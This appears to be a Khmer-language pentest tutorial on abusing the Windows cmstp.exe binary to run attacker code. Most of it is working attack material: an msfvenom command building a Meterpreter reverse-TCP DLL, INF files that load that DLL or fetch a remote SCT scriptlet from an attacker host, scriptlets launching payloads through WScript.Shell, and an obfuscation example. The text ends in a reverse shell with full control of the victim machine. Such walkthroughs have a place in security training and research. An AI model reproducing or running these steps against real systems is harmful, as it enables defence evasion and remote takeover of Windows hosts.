ឯកសារ CMSTP ត្រូវបានរក្សាទុកនៅក្នុងថតឯកសារនៃវីនដូ៖
1
2
|
C:\Windows\System32\cmstp.exe
C:\Windows\SysWOW64\cmstp.exe
|
វីធីសាស្ត្រមួយនេះត្រូវបានរកឃើញដោយលោក Oddvar Moe អាចអានលំអិតនៅក្នុង Blog របស់គាត់។
DLL

Metasploit ត្រូវបានប្រើប្រាស់ដើម្បីបង្កើតឯកសារមេរោគ DLL តាមរយៈ MSFvenom ។
1
|
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.200.55 LPORT=4444 -f dll > idm.dll
|
សម្រាប់ផ្នែក RegisterOCXSection តម្រូវឲ្យដាក់ទីតាំងរបស់ឯកសារ DLL ដែលបានបង្កើតរួច។
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
[version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
RegisterOCXs=RegisterOCXSection
[RegisterOCXSection]
C:\Users\Victim\idm.dll
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="idm"
ShortSvcName="idm"
|
រក្សាទុកជា “idm-service.inf”

បើកដំណើរការ Multi/handler នៅលើម៉ាស៊ីនមេ និង កំណត់ទទួលការតភ្ជាប់។

Payload នឹងដំណើរការភ្លាមៗនៅពេលដែលឯកសារ INF ត្រូវបានបើកដោយប្រើប្រាស់ឯកសារ CMSTP ។

បន្ទាប់មក Metasploit និងទទួលបាន Reverse Shell ក្រោយពីស្គ្រីបបានបើកឯកសារ DLL រួច។
SCT
CMSTP ក៏អាចប្រើប្រាស់ឯកសារប្រភេទ SCT ដើម្បីទាញយកពាក្យបញ្ជាផ្សេងៗពីម៉ាស៊ីនមេមកប្រើប្រាស់ផងដែរ។
លោក Nick Tyrere បានបង្ហាញលំអិតនៅក្នុង Twitter របស់គាត់។
លោកក៏បានបង្កើតស្គ្រីបនេះដោយដាក់ឈ្មោះថា powersct.sct ដែលប្រើសម្រាប់បើកដំណើរការពាក្យបញ្ជាគ្រោះថ្នាក់ណាមួយចេញពី PowerShell ។
សម្រាប់ផ្នែក RegisterOCXSection តម្រូវឲ្យដាក់ទីតាំងដំណរភ្ជាប់របស់ឯកសារ SCT ។
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
[version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
RegisterOCXs=RegisterOCXSection
[RegisterOCXSection]
%11%\scrobj.dll,NI,http://192.168.200.55/pentestlab.sct
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="idm"
ShortSvcName="idm"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
### powersct.sct
<?XML version="1.0"?>
<scriptlet>
<registration
progid="Pentest"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<!-- Proof Of Concept - @netbiosX -->
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("cmd /k cd c:\ & pentestlab.exe");
]]>
</script>
</registration>
</scriptlet>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
### SCT File Obfuscation Examples:
<?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<!-- Proof Of Concept - Casey Smith @subTee -->
<!-- License: BSD3-Clause -->
<script language="JScript">
<![CDATA[
//x86 only. C:\Windows\Syswow64\regsvr32.exe /s /u /i:file.sct scrobj.dll
var scr = new ActiveXObject("MSScriptControl.ScriptControl");
scr.Language = "JScript";
scr.ExecuteStatement('var r = new ActiveXObject("WScript.Shell").Run("calc.exe");');
scr.Eval('var r = new ActiveXObject("WScript.Shell").Run("calc.exe");');
//https://msdn.microsoft.com/en-us/library/aa227637(v=vs.60).aspx
//Lots of hints here on futher obfuscation
]]></script>
</registration>
</scriptlet>
|
នៅពេលដំណើរការស្ក្រីបនៃឯកសារ INF វានឹងលោតផ្ទាំងវីនដូមួយចេញមកដើម្បីដំណើរការពាក្យបញ្ជា PowerShell ។

ក្រោយដំណើរការស្ក្រីបរួច ឯកសារមេរោគនឹងធ្វើការទាញយកពីម៉ាស៊ីនមេហើយធ្វើប្រតិបត្តិភ្លាមៗតែម្ដង។
ពេលនោះ Metasploit និងទទួលបាន Reverse Shell ហើយគ្រប់គ្រងម៉ាស៊ីនទាំងមូល៕

ឯកសារយោង:





